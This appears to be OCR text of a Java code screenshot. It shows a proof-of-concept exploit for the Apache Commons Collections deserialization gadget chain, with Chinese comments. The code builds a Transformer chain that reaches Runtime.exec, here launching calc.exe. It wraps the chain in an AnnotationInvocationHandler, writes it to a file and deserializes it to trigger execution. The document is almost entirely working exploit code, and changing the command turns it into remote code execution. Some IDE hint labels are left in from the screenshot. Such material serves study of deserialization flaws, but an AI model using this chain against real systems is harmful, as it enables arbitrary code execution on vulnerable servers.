 class test1 {
public static Object Reverse_Payload() throws Exception {
Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }),
new InvokerTransformer( methodName: "invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }),
new InvokerTransformer( methodName: "exec", new Class[] { String.class }, new Object[] { "calc.exe" }) };
Transformer transformerChain = new ChainedTransformer(transformers);
Map innermap = new HashMap();
innermap.put("value", "value");
Map outmap = TransformedMap.decorate(innermap, keyTransformer: null, transformerChain);
//通过反射获得AnnotationInvocationHandler类对象
Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
//通过反射获得cls的构造函数
Constructor ctor = cls.getDeclaredConstructor(Class.class, Map.class);
//这里需要设置Accessible为true，否则序列化失败
ctor.setAccessible(true);
//通过newInstance()方法实例化对象
Object instance = ctor.newInstance(Retention.class, outmap);
return instance;
}
public static void main(String[] args) throws Exception {
GeneratePayload(Reverse_Payload(), file: "obj");
payloadTest( file: "obj");
}
public static void GeneratePayload(Object instance, String file)
throws Exception {
//将构造好的payload序列化后写入文件中
File f = new File(file);
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(instance);
out.flush();
out.close();
}
public static void payloadTest(String file) throws Exception {
//读取写入的payload，并进行反序列化
ObjectInputStream in = new ObjectInputStream(new FileInputStream(file));
in.readObject();
in.close();
}